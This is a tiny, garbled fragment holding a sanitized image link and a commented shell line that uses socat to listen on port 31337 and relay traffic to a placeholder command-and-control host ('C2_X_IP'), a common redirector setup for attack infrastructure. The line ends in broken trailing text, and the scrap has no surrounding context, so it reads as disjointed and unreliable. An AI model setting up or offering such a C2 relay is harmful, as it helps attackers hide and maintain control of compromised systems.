 # socat tcp-listen:31337,fork,reuseaddr tcp:C2_X_IP:31337@ C2_X: